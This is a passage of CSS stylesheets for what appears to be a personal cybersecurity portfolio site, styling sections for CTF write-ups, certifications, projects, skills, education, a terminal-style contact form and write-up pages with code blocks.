  content: ''; position: absolute; left: 20px; top: 0; bottom: 0;
  width: 2px; background: linear-gradient(to bottom, var(--accent-cyan), var(--accent-green));
}
.timeline-item {
  position: relative; padding-left: 60px; margin-bottom: 48px;
  opacity: 0; transform: translateX(-20px);
}
.timeline-item.visible { opacity: 1; transform: translateX(0); transition: all 0.6s ease; }
.timeline-dot {
  position: absolute; left: 12px; top: 8px; width: 18px; height: 18px;
  border-radius: 50%; border: 3px solid var(--accent-cyan);
  background: var(--bg-primary); box-shadow: var(--glow-cyan); z-index: 2;
}
.timeline-dot.completed { background: var(--accent-cyan); }
.timeline-dot.in-progress { background: var(--accent-yellow); border-color: var(--accent-yellow); animation: pulse 2s infinite; }
.timeline-content {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 24px; transition: var(--transition);
}
.timeline-content:hover { border-color: var(--accent-cyan); box-shadow: var(--glow-cyan); }
.timeline-date {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--accent-green);
  margin-bottom: 8px;
}
.timeline-content h3 { font-size: 1.1rem; margin-bottom: 8px; }
.timeline-content p { color: var(--text-secondary); font-size: 0.9rem; }
.timeline-badge {
  display: inline-block; margin-top: 12px; padding: 4px 12px;
  font-family: var(--font-mono); font-size: 0.75rem; border-radius: 4px;
  background: rgba(0, 240, 255, 0.1); color: var(--accent-cyan);
  border: 1px solid rgba(0, 240, 255, 0.3);
}

/* ========== PROJECTS ========== */
.projects-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 24px; }
.project-card {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
  display: flex; flex-direction: column;
}
.project-card:hover { border-color: var(--accent-cyan); transform: translateY(-4px); box-shadow: var(--glow-cyan); }
.project-icon { font-size: 2rem; margin-bottom: 16px; }
.project-card h3 { font-size: 1.15rem; margin-bottom: 10px; }
.project-card p { color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 20px; flex: 1; }
.project-tags { display: flex; flex-wrap: wrap; gap: 8px; margin-bottom: 20px; }
.project-tags span {
  font-family: var(--font-mono); font-size: 0.75rem; padding: 4px 10px;
  background: rgba(0, 240, 255, 0.08); color: var(--accent-cyan);
  border-radius: 4px; border: 1px solid rgba(0, 240, 255, 0.2);
}
.project-links { display: flex; gap: 16px; }
.project-links a {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-secondary);
  display: flex; align-items: center; gap: 6px; transition: var(--transition);
}
.project-links a:hover { color: var(--accent-cyan); }

/* ========== SKILLS ========== */
.skills-categories { display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 24px; }
.skill-category {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
}
.skill-category:hover { border-color: var(--accent-cyan); }
.skill-category h3 {
  font-family: var(--font-mono); font-size: 0.9rem; color: var(--accent-cyan);
  margin-bottom: 20px; padding-bottom: 12px;
  border-bottom: 1px solid var(--border-color);
}
.skill-list { display: flex; flex-wrap: wrap; gap: 10px; }
.skill-item {
  display: flex; align-items: center; gap: 8px;
  padding: 8px 14px; background: rgba(0, 240, 255, 0.05);
  border: 1px solid rgba(0, 240, 255, 0.15); border-radius: 8px;
  font-size: 0.85rem; transition: var(--transition);
}
.skill-item:hover {
  background: rgba(0, 240, 255, 0.1); border-color: var(--accent-cyan);
  transform: translateY(-2px); box-shadow: var(--glow-cyan);
}
.skill-item .dot {
  width: 6px; height: 6px; border-radius: 50%; background: var(--accent-cyan);
}

/* ========== EDUCATION ========== */
.education-cards { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 24px; }
.education-card {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
}
.education-card:hover { border-color: var(--accent-cyan); box-shadow: var(--glow-cyan); }
.education-card .year {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--accent-green);
  margin-bottom: 12px;
}
.education-card h3 { font-size: 1.1rem; margin-bottom: 4px; }
.education-card .school { color: var(--accent-cyan); font-size: 0.95rem; margin-bottom: 8px; }
.education-card .details { color: var(--text-secondary); font-size: 0.9rem; }
.cgpa-badge {
  display: inline-block; margin-top: 12px; padding: 6px 14px;
  background: rgba(0, 255, 136, 0.1); color: var(--accent-green);
  border: 1px solid rgba(0, 255, 136, 0.3); border-radius: 6px;
  font-family: var(--font-mono); font-size: 0.85rem; font-weight: 600;
}

/* ========== CONTACT ========== */
.contact-wrapper { max-width: 700px; margin: 0 auto; }
.contact-terminal {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); overflow: hidden;
}
.terminal-header {
  display: flex; align-items: center; gap: 8px; padding: 12px 16px;
  background: var(--bg-secondary); border-bottom: 1px solid var(--border-color);
}
.terminal-dot { width: 12px; height: 12px; border-radius: 50%; }
.terminal-dot.red { background: #ff5f57; }
.terminal-dot.yellow { background: #ffbd2e; }
.terminal-dot.green { background: #28c840; }
.terminal-title {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-muted);
  margin-left: 8px;
}
.terminal-body { padding: 28px; }
.terminal-line {
  font-family: var(--font-mono); font-size: 0.9rem; color: var(--text-secondary);
  margin-bottom: 16px;
}
.terminal-line .prompt { color: var(--accent-green); }
.terminal-line .cmd { color: var(--accent-cyan); }
.contact-form { display: flex; flex-direction: column; gap: 16px; margin-top: 24px; }
.form-group { position: relative; }
.form-group label {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--accent-cyan);
  display: block; margin-bottom: 6px;
}
.form-group input, .form-group textarea {
  width: 100%; padding: 12px 16px; background: var(--bg-primary);
  border: 1px solid var(--border-color); border-radius: 8px;
  color: var(--text-primary); font-family: var(--font-mono); font-size: 0.9rem;
  transition: var(--transition); resize: vertical;
}
.form-group input:focus, .form-group textarea:focus {
  outline: none; border-color: var(--accent-cyan); box-shadow: var(--glow-cyan);
}
.contact-links {
  display: flex; justify-content: center; gap: 24px; margin-top: 40px;
}
.contact-link {
  display: flex; align-items: center; gap: 8px; padding: 10px 20px;
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: 8px; font-size: 0.9rem; color: var(--text-secondary);
  transition: var(--transition);
}
.contact-link:hover { border-color: var(--accent-cyan); color: var(--accent-cyan); transform: translateY(-2px); }

/* ========== FOOTER ========== */
.footer {
  text-align: center; padding: 40px; border-top: 1px solid var(--border-color);
  position: relative; z-index: 1;
}
.footer p { font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-muted); }
.footer .heart { color: var(--accent-red); }

/* ========== ANIMATIONS ========== */
@keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
@keyframes blink { 50% { opacity: 0; } }
@keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255, 215, 0, 0.4); } 50% { box-shadow: 0 0 0 8px rgba(255, 215, 0, 0); } }

.reveal { opacity: 0; transform: translateY(30px); transition: all 0.7s ease; }
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ========== RESPONSIVE ========== */
@media (max-width: 768px) {
  section { padding: 60px 20px; }
  .navbar { padding: 14px 20px; }
  .nav-links { 
    display: none; position: fixed; top: 60px; left: 0; right: 0;
    background: rgba(10, 10, 15, 0.95); flex-direction: column; align-items: center;
    padding: 32px 0; gap: 24px; backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border-color);
  }
  .nav-links.active { display: flex; }
  .mobile-toggle { display: flex; }
  .about-grid { grid-template-columns: 1fr; text-align: center; }
  .about-focus { justify-content: center; }
  .hero-stats { gap: 24px; }
  .hero-name { font-size: 2.2rem; }
  .writeups-grid, .projects-grid, .education-cards { grid-template-columns: 1fr; }
  .skills-categories { grid-template-columns: 1fr; }
  .contact-links { flex-direction: column; align-items: center; }
  .section-title { font-size: 1.8rem; }
}
</file>
<file: portfolio/style.css>
/* ========== IMPORTS ========== */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;700&display=swap');

/* ========== CSS VARIABLES ========== */
:root {
  --bg-primary: #0a0a0f;
  --bg-secondary: #12121a;
  --bg-card: #161622;
  --bg-card-hover: #1c1c2e;
  --border-color: #1e1e32;
  --text-primary: #e4e4ef;
  --text-secondary: #8888a8;
  --text-muted: #55556a;
  --accent-cyan: #00f0ff;
  --accent-green: #00ff88;
  --accent-purple: #a855f7;
  --accent-red: #ff3366;
  --accent-yellow: #ffd700;
  --glow-cyan: 0 0 20px rgba(0, 240, 255, 0.3);
  --glow-green: 0 0 20px rgba(0, 255, 136, 0.3);
  --font-mono: 'JetBrains Mono', monospace;
  --font-sans: 'Inter', sans-serif;
  --radius: 12px;
  --transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ========== RESET ========== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; scroll-padding-top: 80px; }
body {
  font-family: var(--font-sans);
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.7;
  overflow-x: hidden;
}
a { text-decoration: none; color: inherit; }
ul { list-style: none; }
img { max-width: 100%; display: block; }

/* ========== SCROLLBAR ========== */
::-webkit-scrollbar { width: 8px; }
::-webkit-scrollbar-track { background: var(--bg-primary); }
::-webkit-scrollbar-thumb { background: var(--accent-cyan); border-radius: 4px; }

/* ========== PARTICLE CANVAS ========== */
#particles-canvas {
  position: fixed; top: 0; left: 0; width: 100%; height: 100%;
  z-index: 0; pointer-events: none;
}

/* ========== NAVBAR ========== */
.navbar {
  position: fixed; top: 0; left: 0; width: 100%; z-index: 1000;
  padding: 16px 40px;
  display: flex; align-items: center; justify-content: space-between;
  background: rgba(10, 10, 15, 0.8);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid transparent;
  transition: var(--transition);
}
.navbar.scrolled { border-bottom-color: var(--border-color); }
.nav-logo {
  font-family: var(--font-mono); font-weight: 700; font-size: 1.2rem;
  color: var(--accent-cyan);
}
.nav-logo span { color: var(--text-muted); }
.nav-links { display: flex; gap: 32px; }
.nav-links a {
  font-size: 0.9rem; font-weight: 500; color: var(--text-secondary);
  transition: var(--transition); position: relative;
}
.nav-links a::after {
  content: ''; position: absolute; bottom: -4px; left: 0;
  width: 0; height: 2px; background: var(--accent-cyan);
  transition: var(--transition);
}
.nav-links a:hover { color: var(--accent-cyan); }
.nav-links a:hover::after { width: 100%; }
.mobile-toggle { display: none; flex-direction: column; gap: 5px; cursor: pointer; background: none; border: none; padding: 4px; }
.mobile-toggle span { width: 24px; height: 2px; background: var(--text-primary); transition: var(--transition); }

/* ========== SECTIONS ========== */
section { position: relative; z-index: 1; padding: 100px 40px; max-width: 1200px; margin: 0 auto; }
.section-header { text-align: center; margin-bottom: 60px; }
.section-label {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--accent-cyan);
  text-transform: uppercase; letter-spacing: 3px; margin-bottom: 12px;
}
.section-title { font-size: 2.4rem; font-weight: 700; margin-bottom: 16px; }
.section-subtitle { color: var(--text-secondary); max-width: 600px; margin: 0 auto; }

/* ========== HERO ========== */
.hero {
  min-height: 100vh; display: flex; align-items: center; justify-content: center;
  text-align: center; padding-top: 80px;
}
.hero-content { max-width: 800px; }
.hero-greeting {
  font-family: var(--font-mono); font-size: 1rem; color: var(--accent-green);
  margin-bottom: 16px; opacity: 0; animation: fadeInUp 0.6s 0.2s forwards;
}
.hero-name {
  font-size: clamp(2.5rem, 6vw, 4.5rem); font-weight: 700;
  margin-bottom: 8px; opacity: 0; animation: fadeInUp 0.6s 0.4s forwards;
}
.hero-name .highlight {
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-green));
  -webkit-background-clip: text; -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero-role {
  font-family: var(--font-mono); font-size: 1.3rem; color: var(--text-secondary);
  margin-bottom: 24px; height: 2rem;
  opacity: 0; animation: fadeInUp 0.6s 0.6s forwards;
}
.hero-role .cursor {
  display: inline-block; width: 2px; height: 1.3rem;
  background: var(--accent-cyan); margin-left: 2px;
  animation: blink 1s step-end infinite;
}
.hero-summary {
  color: var(--text-secondary); font-size: 1.05rem; max-width: 600px;
  margin: 0 auto 36px; opacity: 0; animation: fadeInUp 0.6s 0.8s forwards;
}
.hero-buttons {
  display: flex; gap: 16px; justify-content: center; flex-wrap: wrap;
  opacity: 0; animation: fadeInUp 0.6s 1s forwards;
}
.btn {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 12px 28px; border-radius: 8px; font-weight: 600;
  font-size: 0.95rem; cursor: pointer; transition: var(--transition);
  border: none; font-family: var(--font-sans);
}
.btn-primary {
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-green));
  color: var(--bg-primary);
}
.btn-primary:hover { transform: translateY(-2px); box-shadow: var(--glow-cyan); }
.btn-outline {
  background: transparent; color: var(--accent-cyan);
  border: 1px solid var(--accent-cyan);
}
.btn-outline:hover { background: rgba(0, 240, 255, 0.1); transform: translateY(-2px); }
.hero-stats {
  display: flex; justify-content: center; gap: 48px; margin-top: 60px;
  opacity: 0; animation: fadeInUp 0.6s 1.2s forwards;
}
.stat-item { text-align: center; }
.stat-number {
  font-family: var(--font-mono); font-size: 2rem; font-weight: 700;
  color: var(--accent-cyan);
}
.stat-label { font-size: 0.85rem; color: var(--text-muted); margin-top: 4px; }

/* ========== ABOUT ========== */
.about-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 60px; align-items: center; }
.about-image-wrapper { position: relative; }
.about-image {
  width: 320px; height: 320px; border-radius: var(--radius);
  border: 2px solid var(--accent-cyan); overflow: hidden;
  box-shadow: var(--glow-cyan); margin: 0 auto;
  background: var(--bg-card);
  display: flex; align-items: center; justify-content: center;
}
.about-image img { width: 100%; height: 100%; object-fit: cover; }
.about-image .placeholder-text { font-family: var(--font-mono); color: var(--text-muted); font-size: 0.85rem; text-align: center; padding: 20px; }
.about-text p { color: var(--text-secondary); margin-bottom: 20px; }
.about-focus { display: flex; gap: 16px; margin-top: 32px; flex-wrap: wrap; }
.focus-card {
  flex: 1; min-width: 140px; padding: 20px; background: var(--bg-card);
  border: 1px solid var(--border-color); border-radius: var(--radius);
  text-align: center; transition: var(--transition);
}
.focus-card:hover { border-color: var(--accent-cyan); transform: translateY(-4px); box-shadow: var(--glow-cyan); }
.focus-card .icon { font-size: 1.8rem; margin-bottom: 8px; }
.focus-card .label { font-family: var(--font-mono); font-size: 0.8rem; color: var(--accent-cyan); }

/* ========== CTF WRITEUPS ========== */
.writeups-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 24px; }
.writeup-card {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
  position: relative; overflow: hidden;
}
.writeup-card::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px;
  background: linear-gradient(90deg, var(--accent-cyan), var(--accent-green));
  opacity: 0; transition: var(--transition);
}
.writeup-card:hover { border-color: var(--accent-cyan); transform: translateY(-4px); box-shadow: var(--glow-cyan); }
.writeup-card:hover::before { opacity: 1; }
.writeup-meta { display: flex; align-items: center; gap: 12px; margin-bottom: 16px; flex-wrap: wrap; }
.writeup-tag {
  font-family: var(--font-mono); font-size: 0.75rem; padding: 4px 10px;
  border-radius: 4px; font-weight: 600;
}
.tag-web { background: rgba(0, 240, 255, 0.15); color: var(--accent-cyan); }
.tag-network { background: rgba(0, 255, 136, 0.15); color: var(--accent-green); }
.tag-forensics { background: rgba(168, 85, 247, 0.15); color: var(--accent-purple); }
.tag-crypto { background: rgba(255, 215, 0, 0.15); color: var(--accent-yellow); }
.tag-misc { background: rgba(255, 51, 102, 0.15); color: var(--accent-red); }
.writeup-difficulty {
  font-family: var(--font-mono); font-size: 0.7rem; padding: 3px 8px;
  border-radius: 4px; border: 1px solid;
}
.diff-easy { border-color: var(--accent-green); color: var(--accent-green); }
.diff-medium { border-color: var(--accent-yellow); color: var(--accent-yellow); }
.diff-hard { border-color: var(--accent-red); color: var(--accent-red); }
.writeup-card h3 { font-size: 1.15rem; margin-bottom: 10px; }
.writeup-card p { color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 16px; }
.writeup-link {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--accent-cyan);
  display: inline-flex; align-items: center; gap: 6px; transition: var(--transition);
}
.writeup-link:hover { gap: 10px; }

/* ========== CERTS TIMELINE ========== */
.timeline { position: relative; max-width: 700px; margin: 0 auto; }
.timeline::before {
  content: ''; position: absolute; left: 20px; top: 0; bottom: 0;
  width: 2px; background: linear-gradient(to bottom, var(--accent-cyan), var(--accent-green));
}
.timeline-item {
  position: relative; padding-left: 60px; margin-bottom: 48px;
  opacity: 0; transform: translateX(-20px);
}
.timeline-item.visible { opacity: 1; transform: translateX(0); transition: all 0.6s ease; }
.timeline-dot {
  position: absolute; left: 12px; top: 8px; width: 18px; height: 18px;
  border-radius: 50%; border: 3px solid var(--accent-cyan);
  background: var(--bg-primary); box-shadow: var(--glow-cyan); z-index: 2;
}
.timeline-dot.completed { background: var(--accent-cyan); }
.timeline-dot.in-progress { background: var(--accent-yellow); border-color: var(--accent-yellow); animation: pulse 2s infinite; }
.timeline-content {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 24px; transition: var(--transition);
}
.timeline-content:hover { border-color: var(--accent-cyan); box-shadow: var(--glow-cyan); }
.timeline-date {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--accent-green);
  margin-bottom: 8px;
}
.timeline-content h3 { font-size: 1.1rem; margin-bottom: 8px; }
.timeline-content p { color: var(--text-secondary); font-size: 0.9rem; }
.timeline-badge {
  display: inline-block; margin-top: 12px; padding: 4px 12px;
  font-family: var(--font-mono); font-size: 0.75rem; border-radius: 4px;
  background: rgba(0, 240, 255, 0.1); color: var(--accent-cyan);
  border: 1px solid rgba(0, 240, 255, 0.3);
}

/* ========== PROJECTS ========== */
.projects-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 24px; }
.project-card {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
  display: flex; flex-direction: column;
}
.project-card:hover { border-color: var(--accent-cyan); transform: translateY(-4px); box-shadow: var(--glow-cyan); }
.project-icon { font-size: 2rem; margin-bottom: 16px; }
.project-card h3 { font-size: 1.15rem; margin-bottom: 10px; }
.project-card p { color: var(--text-secondary); font-size: 0.9rem; margin-bottom: 20px; flex: 1; }
.project-tags { display: flex; flex-wrap: wrap; gap: 8px; margin-bottom: 20px; }
.project-tags span {
  font-family: var(--font-mono); font-size: 0.75rem; padding: 4px 10px;
  background: rgba(0, 240, 255, 0.08); color: var(--accent-cyan);
  border-radius: 4px; border: 1px solid rgba(0, 240, 255, 0.2);
}
.project-links { display: flex; gap: 16px; }
.project-links a {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-secondary);
  display: flex; align-items: center; gap: 6px; transition: var(--transition);
}
.project-links a:hover { color: var(--accent-cyan); }

/* ========== SKILLS ========== */
.skills-categories { display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 24px; }
.skill-category {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
}
.skill-category:hover { border-color: var(--accent-cyan); }
.skill-category h3 {
  font-family: var(--font-mono); font-size: 0.9rem; color: var(--accent-cyan);
  margin-bottom: 20px; padding-bottom: 12px;
  border-bottom: 1px solid var(--border-color);
}
.skill-list { display: flex; flex-wrap: wrap; gap: 10px; }
.skill-item {
  display: flex; align-items: center; gap: 8px;
  padding: 8px 14px; background: rgba(0, 240, 255, 0.05);
  border: 1px solid rgba(0, 240, 255, 0.15); border-radius: 8px;
  font-size: 0.85rem; transition: var(--transition);
}
.skill-item:hover {
  background: rgba(0, 240, 255, 0.1); border-color: var(--accent-cyan);
  transform: translateY(-2px); box-shadow: var(--glow-cyan);
}
.skill-item .dot {
  width: 6px; height: 6px; border-radius: 50%; background: var(--accent-cyan);
}

/* ========== EDUCATION ========== */
.education-cards { display: grid; grid-template-columns: repeat(auto-fill, minmax(340px, 1fr)); gap: 24px; }
.education-card {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); padding: 28px; transition: var(--transition);
}
.education-card:hover { border-color: var(--accent-cyan); box-shadow: var(--glow-cyan); }
.education-card .year {
  font-family: var(--font-mono); font-size: 0.85rem; color: var(--accent-green);
  margin-bottom: 12px;
}
.education-card h3 { font-size: 1.1rem; margin-bottom: 4px; }
.education-card .school { color: var(--accent-cyan); font-size: 0.95rem; margin-bottom: 8px; }
.education-card .details { color: var(--text-secondary); font-size: 0.9rem; }
.cgpa-badge {
  display: inline-block; margin-top: 12px; padding: 6px 14px;
  background: rgba(0, 255, 136, 0.1); color: var(--accent-green);
  border: 1px solid rgba(0, 255, 136, 0.3); border-radius: 6px;
  font-family: var(--font-mono); font-size: 0.85rem; font-weight: 600;
}

/* ========== CONTACT ========== */
.contact-wrapper { max-width: 700px; margin: 0 auto; }
.contact-terminal {
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: var(--radius); overflow: hidden;
}
.terminal-header {
  display: flex; align-items: center; gap: 8px; padding: 12px 16px;
  background: var(--bg-secondary); border-bottom: 1px solid var(--border-color);
}
.terminal-dot { width: 12px; height: 12px; border-radius: 50%; }
.terminal-dot.red { background: #ff5f57; }
.terminal-dot.yellow { background: #ffbd2e; }
.terminal-dot.green { background: #28c840; }
.terminal-title {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-muted);
  margin-left: 8px;
}
.terminal-body { padding: 28px; }
.terminal-line {
  font-family: var(--font-mono); font-size: 0.9rem; color: var(--text-secondary);
  margin-bottom: 16px;
}
.terminal-line .prompt { color: var(--accent-green); }
.terminal-line .cmd { color: var(--accent-cyan); }
.contact-form { display: flex; flex-direction: column; gap: 16px; margin-top: 24px; }
.form-group { position: relative; }
.form-group label {
  font-family: var(--font-mono); font-size: 0.8rem; color: var(--accent-cyan);
  display: block; margin-bottom: 6px;
}
.form-group input, .form-group textarea {
  width: 100%; padding: 12px 16px; background: var(--bg-primary);
  border: 1px solid var(--border-color); border-radius: 8px;
  color: var(--text-primary); font-family: var(--font-mono); font-size: 0.9rem;
  transition: var(--transition); resize: vertical;
}
.form-group input:focus, .form-group textarea:focus {
  outline: none; border-color: var(--accent-cyan); box-shadow: var(--glow-cyan);
}
.contact-links {
  display: flex; justify-content: center; gap: 24px; margin-top: 40px;
}
.contact-link {
  display: flex; align-items: center; gap: 8px; padding: 10px 20px;
  background: var(--bg-card); border: 1px solid var(--border-color);
  border-radius: 8px; font-size: 0.9rem; color: var(--text-secondary);
  transition: var(--transition);
}
.contact-link:hover { border-color: var(--accent-cyan); color: var(--accent-cyan); transform: translateY(-2px); }

/* ========== FOOTER ========== */
.footer {
  text-align: center; padding: 40px; border-top: 1px solid var(--border-color);
  position: relative; z-index: 1;
}
.footer p { font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-muted); }
.footer .heart { color: var(--accent-red); }

/* ========== ANIMATIONS ========== */
@keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
@keyframes blink { 50% { opacity: 0; } }
@keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255, 215, 0, 0.4); } 50% { box-shadow: 0 0 0 8px rgba(255, 215, 0, 0); } }

.reveal { opacity: 0; transform: translateY(30px); transition: all 0.7s ease; }
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ========== RESPONSIVE ========== */
@media (max-width: 768px) {
  section { padding: 60px 20px; }
  .navbar { padding: 14px 20px; }
  .nav-links { 
    display: none; position: fixed; top: 60px; left: 0; right: 0;
    background: rgba(10, 10, 15, 0.95); flex-direction: column; align-items: center;
    padding: 32px 0; gap: 24px; backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border-color);
  }
  .nav-links.active { display: flex; }
  .mobile-toggle { display: flex; }
  .about-grid { grid-template-columns: 1fr; text-align: center; }
  .about-focus { justify-content: center; }
  .hero-stats { gap: 24px; }
  .hero-name { font-size: 2.2rem; }
  .writeups-grid, .projects-grid, .education-cards { grid-template-columns: 1fr; }
  .skills-categories { grid-template-columns: 1fr; }
  .contact-links { flex-direction: column; align-items: center; }
  .section-title { font-size: 1.8rem; }
}
</file>
<file: writeup.css>
/* ========== WRITEUP PAGE STYLES ========== */

/* Force all content visible on writeup pages */
.reveal,
.timeline-item {
  opacity: 1 !important;
  transform: none !important;
}

/* Back link */
.back-link {
  font-family: var(--font-mono);
  font-size: 0.9rem;
  color: var(--accent-cyan);
  display: inline-flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 24px;
  transition: var(--transition);
}
.back-link:hover { gap: 10px; color: var(--accent-green); }

/* Writeup Hero */
.writeup-hero {
  position: relative;
  z-index: 1;
  min-height: 60vh;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 120px 40px 60px;
}
.writeup-hero-content { max-width: 800px; }
.ctf-badge {
  display: inline-block;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  letter-spacing: 3px;
  color: var(--accent-green);
  padding: 6px 16px;
  border: 1px solid rgba(0, 255, 136, 0.3);
  border-radius: 20px;
  background: rgba(0, 255, 136, 0.08);
  margin-bottom: 20px;
}
.writeup-title {
  font-size: clamp(2.8rem, 6vw, 5rem);
  font-weight: 700;
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-green));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  margin-bottom: 8px;
  line-height: 1.1;
}
.writeup-tagline {
  font-size: 1.1rem;
  color: var(--text-secondary);
  margin-bottom: 40px;
}

/* CTF Stats */
.ctf-stats {
  display: flex;
  justify-content: center;
  gap: 48px;
  margin-bottom: 48px;
  flex-wrap: wrap;
}
.ctf-stat { text-align: center; }
.ctf-stat-value {
  display: block;
  font-family: var(--font-mono);
  font-size: 2.2rem;
  font-weight: 700;
  color: var(--accent-cyan);
}
.ctf-stat-value sup {
  font-size: 0.5em;
  color: var(--text-muted);
}
.ctf-stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  margin-top: 4px;
}

/* Scoreboard placeholder */
.scoreboard-img {
  max-width: 700px;
  margin: 0 auto;
}
.img-placeholder {
  background: var(--bg-card);
  border: 2px dashed var(--border-color);
  border-radius: var(--radius);
  padding: 60px 40px;
  text-align: center;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.9rem;
}
.img-placeholder span {
  display: block;
  color: var(--text-secondary);
  margin-bottom: 8px;
}
.img-placeholder p {
  font-size: 0.8rem;
}

/* Screenshot placeholders inline */
.screenshot-placeholder {
  margin: 24px 0;
}
.screenshot-placeholder .img-placeholder {
  padding: 40px 30px;
}

/* Writeup images */
.scoreboard-img img,
.screenshot-placeholder img {
  width: 100%;
  border-radius: var(--radius);
  border: 1px solid var(--border-color);
}

/* Challenges Section */
.challenges-section {
  position: relative;
  z-index: 1;
  max-width: 900px;
  margin: 0 auto;
  padding: 60px 40px 100px;
}

/* Challenge Block */
.challenge-block {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  margin-bottom: 48px;
  overflow: hidden;
  transition: var(--transition);
}
.challenge-block:hover {
  border-color: rgba(0, 240, 255, 0.3);
}
.challenge-header {
  padding: 24px 32px;
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
}
.challenge-meta-row {
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}
.challenge-name {
  font-size: 1.4rem;
  font-weight: 700;
}
.challenge-body {
  padding: 32px;
}
.challenge-body p {
  color: var(--text-secondary);
  margin-bottom: 16px;
  line-height: 1.8;
}
.challenge-body strong {
  color: var(--text-primary);
}

/* Step Headings */
.step-heading {
  font-size: 1.15rem;
  font-weight: 600;
  margin: 32px 0 16px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--border-color);
}
.step-heading:first-child {
  margin-top: 0;
}

/* Code Blocks */
.code-block {
  background: #0d0d16;
  border: 1px solid var(--border-color);
  border-radius: 8px;
  overflow: hidden;
  margin: 20px 0;
}
.code-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 16px;
  background: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
  font-family: var(--font-mono);
  font-size: 0.75rem;
}
.code-lang {
  color: var(--accent-cyan);
  font-weight: 600;
}
.code-file {
  color: var(--text-muted);
}
.code-block pre {
  padding: 20px;
  overflow-x: auto;
  margin: 0;
}
.code-block code {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-primary);
  line-height: 1.7;
}

/* Inline code */
.challenge-body code:not(.flag-value) {
  font-family: var(--font-mono);
  font-size: 0.85em;
  padding: 2px 8px;
  background: rgba(0, 240, 255, 0.08);
  border: 1px solid rgba(0, 240, 255, 0.15);
  border-radius: 4px;
  color: var(--accent-cyan);
}
/* Don't double-style code inside pre blocks */
.code-block code {
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  color: var(--text-primary);
}

/* Finding List */
.finding-list {
  list-style: none;
  padding: 0;
  margin: 16px 0;
}
.finding-list li {
  position: relative;
  padding-left: 24px;
  margin-bottom: 10px;
  color: var(--text-secondary);
  line-height: 1.7;
}
.finding-list li::before {
  content: '▸';
  position: absolute;
  left: 0;
  color: var(--accent-cyan);
  font-weight: bold;
}
.finding-list li strong {
  color: var(--text-primary);
}

/* Flag Box */
.flag-box {
  display: flex;
